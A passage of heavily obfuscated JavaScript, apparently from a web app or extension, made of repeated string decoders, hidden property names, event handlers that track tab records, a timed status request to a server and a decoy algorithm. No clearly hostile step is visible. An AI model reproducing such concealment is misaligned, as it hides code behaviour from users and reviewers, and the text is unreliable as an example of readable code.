__Array="Vsb:U=R_f>.q^L]{t`gdl&8EPF1j*a3\"mHJ/7#ui[~;vZc!WM}X9526N0)@ozw+<|%D$,yQCxS?4(TpGBOnIkYrehKA",__globalObject,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__globalObject=""+(__Buffer||""),utf8ArrayToStr=__globalObject.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Array.indexOf(__globalObject[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __globalObject(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return parseInt(__Buffer[__globalObject(464)](),tCkx9B[86])});__globalObject[__TextDecoder(tCkx9B[77])]=__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(tCkx9B[78])](__Buffer=>{function __globalObject(__Buffer){var __globalObject="0AaTWR7$/]!F|qKs<nugOvk;xJP8[Mt(>@1lrjULp=?*)&w:Ed\"z2#`4eYX^o_ZB%VmyC,b{9}c.DG~hQiH+Nf65I3S",utf8ArrayToStr,__Array,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(utf8ArrayToStr=""+(__Buffer||""),__Array=utf8ArrayToStr.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Array;ctc_2R++){var XWw9MYk=__globalObject.indexOf(utf8ArrayToStr[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function utf8ArrayToStr(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__globalObject(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return!__Array[utf8ArrayToStr(466)](__Buffer[utf8ArrayToStr(467)])})}if(!__Uint8Array[__TextDecoder(tCkx9B[81])][__TextDecoder(469)]){__globalObject[__TextDecoder(tCkx9B[77])]=__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(tCkx9B[78])](__Buffer=>{function __Array(__Buffer){var __Array="Ca.DBrnMPhIZSNHUAeF~1x`i34w,}OyQ@zpTY%$q&8J/+tL?;E^2o6KR[lb0=jk\"G|>!]d9#vW_f*{:X7m)gVs<cu(5",__globalObject,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__globalObject=""+(__Buffer||""),utf8ArrayToStr=__globalObject.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Array.indexOf(__globalObject[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __globalObject(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return __Buffer[__globalObject(tCkx9B[79])]!==__globalObject(471)&&__Buffer[__globalObject(tCkx9B[79])]!==__globalObject(472)})}}__Uint8Array[__TextDecoder(473)](__globalObject)};__Uint8Array[__TextDecoder(474)+__Array(475)+__Array(476)]?setTimeout(()=>{Y9T7v8(utf8ArrayToStr(),__Uint8Array[__Array(477)]=tCkx9B[21])},tCkx9B[80]):utf8ArrayToStr()}));if(this[__TextDecoder(tCkx9B[81])][__TextDecoder(478)+__TextDecoder(479)]){function XWw9MYk(__globalObject){var __TextDecoder="b]hnF!PiXu.4Se?MAZ#6vOkp[wRqVL%BcJNd35:mK;0DrI+xlWsUy*,gfCaT(@}/j18<HY{|E7zQ=t_^9G>&\")~`2$o",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function bBUHCX(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=XWw9MYk(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Y9T7v8(this[bBUHCX(tCkx9B[84])][tCkx9B[22]](bBUHCX(481),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="a5NJeXlP*o9z!i6)u^C2;L_qVvR~cDQB7@EUs:3}&GHgj],Ab4/`T|0>MKxf=F[mISh\"r8w?dWOYk1ptZy+$#.({<%n",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,__Uint8Array;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(__Uint8Array=tCkx9B[0];__Uint8Array<__Array;__Uint8Array++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(XWw9MYk===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=XWw9MYk}else{Y9T7v8(ctc_2R+=XWw9MYk*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[__Buffer(482)]){return}const __Array=__globalObject[__Buffer(483)],utf8ArrayToStr=__Uint8Array[__Buffer(484)](__globalObject[tCkx9B[82]],__Array[__Buffer(485)]);if(this[__Buffer(tCkx9B[83])][utf8ArrayToStr]){this[__Buffer(tCkx9B[83])][utf8ArrayToStr][__Buffer(487)]=Date[__Buffer(488)]()}else{function CiIKiVs(__globalObject){var __TextDecoder="3bTnHz{(fvw}?tS<rFJhZ=)dgxE/GolX#c>[_0Ki+,O~a^UeN\"|M]Y1$R2qVyP4DuIL*68!CW;%@`jkB75Asm9pQ&:.",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,__Uint8Array;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(__Uint8Array=tCkx9B[0];__Uint8Array<__Array;__Uint8Array++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(XWw9MYk===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=XWw9MYk}else{Y9T7v8(ctc_2R+=XWw9MYk*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function nBufC4(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=CiIKiVs(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Buffer(489)in _cN5of){ctc_2R()}function ctc_2R(){var __globalObject=function(__globalObject){var __TextDecoder=tCkx9B[0],__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Buffer={},__Array=tCkx9B[0],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=__globalObject.length);for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4;ctc_2R++){var __Uint8Array;Y9T7v8(__Buffer={},__Array=tCkx9B[0],utf8ArrayToStr=tCkx9B[1]);for(__Uint8Array=ctc_2R+tCkx9B[1];__Uint8Array<nBufC4;__Uint8Array++){if(__globalObject[ctc_2R].x===__globalObject[__Uint8Array].x&&__globalObject[ctc_2R].y===__globalObject[__Uint8Array].y){utf8ArrayToStr++;continue}__globalObject[ctc_2R].y===__globalObject[__Uint8Array].y?CiIKiVs=Number.MAX_SAFE_INTEGER:CiIKiVs=(__globalObject[ctc_2R].x-__globalObject[__Uint8Array].x)/(__globalObject[ctc_2R].y-__globalObject[__Uint8Array].y);if(!__Buffer[CiIKiVs])__Buffer[CiIKiVs]=tCkx9B[0];Y9T7v8(__Buffer[CiIKiVs]++,__Array=Math.max(__Array,__Buffer[CiIKiVs]))}Y9T7v8(__Array+=utf8ArrayToStr,__TextDecoder=Math.max(__TextDecoder,__Array))}return __TextDecoder};console.log(__globalObject)}this[__Buffer(tCkx9B[83])][utf8ArrayToStr]={[nBufC4(490)]:utf8ArrayToStr,[nBufC4(491)]:__globalObject[tCkx9B[82]],[nBufC4(492)]:__Array[nBufC4(493)],[nBufC4(494)]:__Array[nBufC4(495)]+"",[nBufC4(496)+nBufC4(497)]:__Array[nBufC4(498)],[nBufC4(499)]:Date[nBufC4(500)]()}}Y9T7v8(__Uint8Array[__Buffer(501)][__Buffer(502)]=tCkx9B[0],this[__Buffer(503)]({[__Buffer(504)]:this[__Buffer(tCkx9B[83])]}))}),this[bBUHCX(tCkx9B[84])][tCkx9B[22]](bBUHCX(505),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="1JsleTmEb%Af<]rLjn*3>|UQ0av?#5u{gy(Zw[C2!;4t}c+H)xY&6/8G.\"p$ShV_PdO,KqN`zI^BMD~=WRFk@9oi7X:",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Array;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Uint8Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[bBUHCX(506)]){return}const __Array=__Uint8Array[__Buffer(507)](__globalObject[tCkx9B[82]],__globalObject[__Buffer(508)][__Buffer(509)]);Y9T7v8(delete this[__Buffer(tCkx9B[85])][__Array],this[__Buffer(511)]({[__Buffer(tCkx9B[422])]:this[__Buffer(tCkx9B[85])]}))}))}},[__String(513)](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,tCkx9B[86]));return __Uint8Array?__String(514)+__globalObject:__String(515)+__TextDecoder},[__String(516)+__String(517)](){const __globalObject=this;if(__globalObject[__String(tCkx9B[87])]){return}ips[__String(tCkx9B[175])]()(__globalObject[__String(tCkx9B[88])]+__String(519))[__String(tCkx9B[176])](function(__globalObject){})},[__String(521)](){function __globalObject(__globalObject){var __TextDecoder="r8*NPkKy0<n@$S`Je+m#g(th9z!cY2.RU=_Au%,)?XLioB{T|qab]IQGDW7>~H4/xv\"w[}35:&;16^ZsjVflpECOFdM",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(clearTimeout(self[__String(tCkx9B[335])]),this[__String(tCkx9B[89])]=__String(tCkx9B[90]),this[__String(tCkx9B[91])]=tCkx9B[21],this[__TextDecoder(523)+__TextDecoder(524)+tCkx9B[100]]=tCkx9B[21],this[__TextDecoder(525)](),this[__TextDecoder(526)](),console[__TextDecoder(527)](__TextDecoder(528)))},[__String(tCkx9B[166])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="I}9%WhFb=PlJe+0xODv/V`t@_THz!L~B;5KrAc:*3<]QoNaf6iu[#)wy4YMq>2XCps1gkj{?SUZdGmRE\"&.7^8($|,n",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __Uint8Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const __Buffer=this;if(__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]))&&!__Buffer[__Uint8Array(535)][__Uint8Array(536)]){return tCkx9B[21]}if(__Buffer[__Uint8Array(537)]&&!__Buffer[__Uint8Array(538)]){return tCkx9B[21]}if(__globalObject==tCkx9B[20]){clearTimeout(__Buffer[__Uint8Array(tCkx9B[92])])}__Buffer[__Uint8Array(540)+__Uint8Array(541)](function(){__Buffer[__Uint8Array(tCkx9B[92])]=setTimeout(function(){__Buffer[__Uint8Array(542)](tCkx9B[20])},__Buffer[__Uint8Array(543)])})},[__String(544)+__String(545)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="U\"m>n@l[01gEWVS2rvBu&*;R=+JaXYp|I6QGhtLofHF9bNKyT5w~7cqjCkP,#iM{$eODAZd.)](%/!`}z<x4:3?^8_s",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Uint8Array(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__Buffer(546)+utf8ArrayToStr[__Buffer(547)])[__Buffer(548)]==tCkx9B[0]){utf8ArrayToStr[__Buffer(549)]();return tCkx9B[21]}if(utf8ArrayToStr[__Buffer(tCkx9B[93])]){return tCkx9B[21]}utf8ArrayToStr[__Buffer(tCkx9B[93])]=tCkx9B[20];if(utf8ArrayToStr[__Buffer(551)+tCkx9B[213]][__Buffer(552)]==__Buffer(553)){function CiIKiVs(__TextDecoder){var __Uint8Array="xAtpLCFJfBIOr2]3h6KDc>MQq^<4PUyE}wH?aod)R\"._9=G5;gm(~!:*SvT{#$`nZ@k&|V8uiX+sj1Y7%zl/0WNb,[e",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function nBufC4(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=CiIKiVs(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(tCkx9B[94])]>tCkx9B[0]?utf8ArrayToStr[__Buffer(tCkx9B[94])]:utf8ArrayToStr[nBufC4(555)][nBufC4(556)](nBufC4(557))[nBufC4(558)]()[nBufC4(559)](tCkx9B[82])}else{__Array=utf8ArrayToStr[__Buffer(tCkx9B[94])]>tCkx9B[0]?utf8ArrayToStr[__Buffer(tCkx9B[94])]:utf8ArrayToStr[__Buffer(560)][__Buffer(561)](__Buffer(562))[__Buffer(563)]()[__Buffer(564)](tCkx9B[82])}const ctc_2R=Math[__Buffer(565)](Date[__Buffer(566)]()/tCkx9B[110]),XWw9MYk=ctc_2R-utf8ArrayToStr[__Buffer(tCkx9B[96])]>=tCkx9B[95]?tCkx9B[1]:tCkx9B[0];if(XWw9MYk==tCkx9B[1]){utf8ArrayToStr[__Buffer(tCkx9B[96])]=ctc_2R}ips[__Buffer(568)]()(utf8ArrayToStr[__Buffer(569)]+__Buffer(570),{[__Buffer(571)]:__Buffer(572),[__Buffer(573)]:__Buffer(574),[__Buffer(575)]:{[__Buffer(576)]:__Array?__Array:tCkx9B[0],[__Buffer(577)]:utf8ArrayToStr[__Buffer(578)]?tCkx9B[1]:tCkx9B[0],[__Buffer(579)]:tCkx9B[0],[__Buffer(580)]:utf8ArrayToStr[__Buffer(581)]?tCkx9B[1]:tCkx9B[0],[__Buffer(582)]:XWw9MYk}})[__Buffer(583)](function(__Uint8Array){function __Array(__Uint8Array){var __Array="B0,u4&ek#mDvn$wHE^~;5)@K<tFqf+Wy6[ap=7AS1lj(8XV.Cs|xr{/`YT3N!L:zh*%OIQi9MP\"dZbGJgU>R2c]?}_o",CiIKiVs,__TextDecoder,__Buffer,utf8ArrayToStr,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),__TextDecoder=CiIKiVs.length,__Buffer=[],utf8ArrayToStr=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__TextDecoder;XWw9MYk++){var __globalObject=__Array.indexOf(CiIKiVs[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],utf8ArrayToStr|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Buffer.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){__Buffer.push((utf8ArrayToStr|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(__Buffer)}function CiIKiVs(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__Array(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}utf8ArrayToStr[__Buffer(584)](__Uint8Array);if(!utf8ArrayToStr[CiIKiVs(585)]){if(typeof __TextDecoder==CiIKiVs(586)){__TextDecoder()}}})[__Buffer(587)](function(){if(typeof __TextDecoder==__Buffer(588)+tCkx9B[22]){__TextDecoder()}})[__Buffer(589)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="Sb#ABRlcOHJqTUkKmX.69t`3d%]Cr4ZoLg+^V@Yu/*(:iQDM1;N!2v\"pw_>ynWI&fj5{EP|e?x,s<7FGa8z)0=}~h$[",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__TextDecoder(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(utf8ArrayToStr[__Uint8Array(590)]=tCkx9B[21],utf8ArrayToStr[__Uint8Array(591)+__Uint8Array(592)]=tCkx9B[21],utf8ArrayToStr[__Uint8Array(593)]=tCkx9B[21])})},[__String(594)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="ckqLngP[NxSrIfXCR5^WAupyOTi4:}@|)Z?j$,oJ%M]32Dm0Y;wv/.8l#{<s*hH!_G~b&6Ba\"Ke7dF>+QtVUE19(=z`",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var 